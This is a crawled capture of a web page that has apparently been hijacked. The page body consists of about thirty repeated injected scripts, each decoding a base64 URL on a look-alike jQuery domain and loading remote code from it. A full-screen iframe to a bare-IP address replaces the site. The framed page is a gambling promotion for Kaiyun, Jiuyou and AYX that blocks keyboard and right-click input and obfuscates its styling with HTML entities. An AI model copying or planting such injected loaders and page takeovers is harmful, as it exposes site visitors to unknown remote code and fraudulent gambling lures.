

--- FILE ---
content_type: text/html
request_url: http://www.845thirdave.com/list-9-21.html
body_size: 888
content:
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9sZjktY2RuLXRvcy5ieXRjZG50cC5jb20vYWpheC9saWJzL2pxdWVyeS8zLjYuMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.254.207.66/hsy.php';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://156.254.207.66/hsy.php
body_size: 3019
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>🌐欢迎光临</title>
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover" />
		<link href="static/css/stylepc.css" rel="stylesheet" type="text/css">
		<link rel="shortcut icon" type="image/png" href="static/images/favicon1.ico"/>
		<script src="link.js"></script>
		<script type="text/javascript">
			document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");
		</script>
		<script>
			var ky_code = '50873357';//开云
			var ayx_code = '6942082';//ayx
			var jiuyou_code = '76111729';//九游
		</script>
	</head>
	<body>
		<div class="body">
			<div class="logo">
				<img src="static/picture/kaiyun.png" alt="kaiyun Logo" onclick="register('kypc');">
				<img src="static/picture/9you.png" alt="jy Logo" onclick="register('jiuyoupc');">
				<img src="static/picture/ayxhuang.png" alt="ayx Logo" onclick="register('ayxpc');">
			</div>
			<div class="text" onclick="register('kypc');">
				<img src="static/picture/777.png" style="position:relative; left:30px;">
				<img src="static/images/ballspin.png" style="position:relative; left:-660px; top:-50px; width:68px;" alt="ball Logo" onclick="register('kypc');">
			</div>
			<div class="text" onclick="register('kypc');">
				<img src="static/picture/2.png">
			</div>
			<div class="btn">
				<div class="btn-list" onclick="register('kypc');">
					<img id="img-1" src="static/picture/btn-2.png">
					<div class="text-center">
						<img src="static/picture/kylogo1.png">
						<span>
							<strong> &#24320;&#20113;&#32;&#23448;&#32593;</strong>
						</span>
					</div>
				</div>
				<div class="btn-list" onclick="register('jiuyoupc');">
					<img id="img-2" src="static/picture/btn-1.png">
					<div class="text-center">
						<img src="static/picture/9game.png">
						<span class="txt-black">
							<strong> &#20061;&#28216;&#32;&#23448;&#32593;</strong>
						</span>
					</div>
				</div>
				<div class="btn-list" onclick="register('ayxpc');">
					<img id="img-3" src="static/picture/btn-5.png">
					<div class="text-center">
						<img src="static/picture/ayxlogobai.png">
						<span>
							<strong>&#65;&#89;&#88;&#29233;&#28216;&#25103;&#32;&#23448;&#32593;</strong>
						</span>
					</div>
				</div>
			</div>
		</div>
		<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68234b10bb22b7190a872c34/1ir4tqevh';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
		<audio autoplay="" loop="">
			<source src="static/music/huanyingaomen.mp3" type=""> <!-- Thay 'link_to_audio_file.mp3' bằng đường dẫn đến tập tin âm thanh bạn muốn sử dụng -->
			<!--<source src="static/music/lujiazui.mp3" type="">-->
		</audio>
		<style>
			#fixedImage2 {
			            &#112;&#111;&#115;&#105;&#116;&#105;&#111;&#110;&#58;&#32;&#102;&#105;&#120;&#101;&#100;&#59;&#32;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#116;&#111;&#112;&#58;&#32;&#53;&#56;&#37;&#59;&#32;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#114;&#105;&#103;&#104;&#116;&#58;&#32;&#50;&#48;&#112;&#120;&#59;&#32;&#47;&#42;&#32;&#272;&#7863;&#116;&#32;&#118;&#7883;&#32;&#116;&#114;&#237;&#32;&#108;&#101;&#102;&#116;&#32;&#7903;&#32;&#49;&#48;&#112;&#120;&#32;&#116;&#7915;&#32;&#98;&#234;&#110;&#32;&#116;&#114;&#225;&#105;&#32;&#42;&#47;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#32;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#89;&#40;&#45;&#53;&#48;&#37;&#41;&#59;&#32;&#47;&#42;&#32;&#272;&#432;&#97;&#32;&#104;&#236;&#110;&#104;&#32;&#7843;&#110;&#104;&#32;&#108;&#234;&#110;&#32;&#116;&#114;&#234;&#110;&#32;&#53;&#48;&#37;&#32;&#273;&#7875;&#32;&#99;&#259;&#110;&#32;&#103;&#105;&#7919;&#97;&#32;&#116;&#104;&#101;&#111;&#32;&#99;&#104;&#105;&#7873;&#117;&#32;&#100;&#7885;&#99;&#32;&#42;&#47;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#122;&#45;&#105;&#110;&#100;&#101;&#120;&#58;&#32;&#57;&#57;&#57;&#59;&#32;&#47;&#42;&#32;&#272;&#7863;&#116;&#32;&#122;&#45;&#105;&#110;&#100;&#101;&#120;&#32;&#99;&#97;&#111;&#32;&#273;&#7875;&#32;&#273;&#7843;&#109;&#32;&#98;&#7843;&#111;&#32;&#110;&#243;&#32;&#110;&#7857;&#109;&#32;&#116;&#114;&#234;&#110;&#32;&#99;&#249;&#110;&#103;&#32;&#42;&#47;&#10;&#9;&#9;&#9;&#119;&#105;&#100;&#116;&#104;&#58;&#32;&#55;&#48;&#112;&#120;&#59;&#32;&#47;&#42;&#32;&#272;&#7863;&#116;&#32;&#99;&#104;&#105;&#7873;&#117;&#32;&#114;&#7897;&#110;&#103;&#32;&#99;&#7911;&#97;&#32;&#104;&#236;&#110;&#104;&#32;&#7843;&#110;&#104;&#32;&#42;&#47;&#10;&#9;&#9;&#9;&#104;&#101;&#105;&#103;&#104;&#116;&#58;&#32;&#97;&#117;&#116;&#111;&#59;&#32;&#47;&#42;&#32;&#84;&#7921;&#32;&#273;&#7897;&#110;&#103;&#32;&#116;&#237;&#110;&#104;&#32;&#99;&#104;&#105;&#7873;&#117;&#32;&#99;&#97;&#111;&#32;&#100;&#7921;&#97;&#32;&#116;&#114;&#234;&#110;&#32;&#116;&#7927;&#32;&#108;&#7879;&#32;&#42;&#47;
			        }
			        <style>
			 customizable snowflake styling 
			.snowflake {
			  color: #fff;
			  font-size: 0.1em;
			  font-family: Arial, sans-serif;
			  text-shadow: 0 0 5px #000;
			}
			
			&#64;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#107;&#101;&#121;&#102;&#114;&#97;&#109;&#101;&#115;&#32;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#102;&#97;&#108;&#108;&#123;&#48;&#37;&#123;&#116;&#111;&#112;&#58;&#45;&#49;&#48;&#37;&#125;&#49;&#48;&#48;&#37;&#123;&#116;&#111;&#112;&#58;&#49;&#48;&#48;&#37;&#125;&#125;&#64;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#107;&#101;&#121;&#102;&#114;&#97;&#109;&#101;&#115;&#32;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#115;&#104;&#97;&#107;&#101;&#123;&#48;&#37;&#44;&#49;&#48;&#48;&#37;&#123;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#88;&#40;&#48;&#41;&#59;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#88;&#40;&#48;&#41;&#125;&#53;&#48;&#37;&#123;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#88;&#40;&#56;&#48;&#112;&#120;&#41;&#59;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#88;&#40;&#56;&#48;&#112;&#120;&#41;&#125;&#125;&#64;&#107;&#101;&#121;&#102;&#114;&#97;&#109;&#101;&#115;&#32;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#102;&#97;&#108;&#108;&#123;&#48;&#37;&#123;&#116;&#111;&#112;&#58;&#45;&#49;&#48;&#37;&#125;&#49;&#48;&#48;&#37;&#123;&#116;&#111;&#112;&#58;&#49;&#48;&#48;&#37;&#125;&#125;&#64;&#107;&#101;&#121;&#102;&#114;&#97;&#109;&#101;&#115;&#32;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#115;&#104;&#97;&#107;&#101;&#123;&#48;&#37;&#44;&#49;&#48;&#48;&#37;&#123;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#88;&#40;&#48;&#41;&#125;&#53;&#48;&#37;&#123;&#116;&#114;&#97;&#110;&#115;&#102;&#111;&#114;&#109;&#58;&#116;&#114;&#97;&#110;&#115;&#108;&#97;&#116;&#101;&#88;&#40;&#56;&#48;&#112;&#120;&#41;&#125;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#123;&#112;&#111;&#115;&#105;&#116;&#105;&#111;&#110;&#58;&#102;&#105;&#120;&#101;&#100;&#59;&#116;&#111;&#112;&#58;&#45;&#49;&#48;&#37;&#59;&#122;&#45;&#105;&#110;&#100;&#101;&#120;&#58;&#57;&#57;&#57;&#57;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#117;&#115;&#101;&#114;&#45;&#115;&#101;&#108;&#101;&#99;&#116;&#58;&#110;&#111;&#110;&#101;&#59;&#45;&#109;&#111;&#122;&#45;&#117;&#115;&#101;&#114;&#45;&#115;&#101;&#108;&#101;&#99;&#116;&#58;&#110;&#111;&#110;&#101;&#59;&#45;&#109;&#115;&#45;&#117;&#115;&#101;&#114;&#45;&#115;&#101;&#108;&#101;&#99;&#116;&#58;&#110;&#111;&#110;&#101;&#59;&#117;&#115;&#101;&#114;&#45;&#115;&#101;&#108;&#101;&#99;&#116;&#58;&#110;&#111;&#110;&#101;&#59;&#99;&#117;&#114;&#115;&#111;&#114;&#58;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#110;&#97;&#109;&#101;&#58;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#102;&#97;&#108;&#108;&#44;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#115;&#104;&#97;&#107;&#101;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#117;&#114;&#97;&#116;&#105;&#111;&#110;&#58;&#49;&#48;&#115;&#44;&#51;&#115;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#116;&#105;&#109;&#105;&#110;&#103;&#45;&#102;&#117;&#110;&#99;&#116;&#105;&#111;&#110;&#58;&#108;&#105;&#110;&#101;&#97;&#114;&#44;&#101;&#97;&#115;&#101;&#45;&#105;&#110;&#45;&#111;&#117;&#116;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#105;&#116;&#101;&#114;&#97;&#116;&#105;&#111;&#110;&#45;&#99;&#111;&#117;&#110;&#116;&#58;&#105;&#110;&#102;&#105;&#110;&#105;&#116;&#101;&#44;&#105;&#110;&#102;&#105;&#110;&#105;&#116;&#101;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#112;&#108;&#97;&#121;&#45;&#115;&#116;&#97;&#116;&#101;&#58;&#114;&#117;&#110;&#110;&#105;&#110;&#103;&#44;&#114;&#117;&#110;&#110;&#105;&#110;&#103;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#110;&#97;&#109;&#101;&#58;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#102;&#97;&#108;&#108;&#44;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#115;&#45;&#115;&#104;&#97;&#107;&#101;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#117;&#114;&#97;&#116;&#105;&#111;&#110;&#58;&#49;&#48;&#115;&#44;&#51;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#116;&#105;&#109;&#105;&#110;&#103;&#45;&#102;&#117;&#110;&#99;&#116;&#105;&#111;&#110;&#58;&#108;&#105;&#110;&#101;&#97;&#114;&#44;&#101;&#97;&#115;&#101;&#45;&#105;&#110;&#45;&#111;&#117;&#116;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#105;&#116;&#101;&#114;&#97;&#116;&#105;&#111;&#110;&#45;&#99;&#111;&#117;&#110;&#116;&#58;&#105;&#110;&#102;&#105;&#110;&#105;&#116;&#101;&#44;&#105;&#110;&#102;&#105;&#110;&#105;&#116;&#101;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#112;&#108;&#97;&#121;&#45;&#115;&#116;&#97;&#116;&#101;&#58;&#114;&#117;&#110;&#110;&#105;&#110;&#103;&#44;&#114;&#117;&#110;&#110;&#105;&#110;&#103;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#48;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#49;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#48;&#115;&#44;&#48;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#48;&#115;&#44;&#48;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#49;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#49;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#49;&#115;&#44;&#49;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#49;&#115;&#44;&#49;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#50;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#50;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#54;&#115;&#44;&#46;&#53;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#54;&#115;&#44;&#46;&#53;&#115;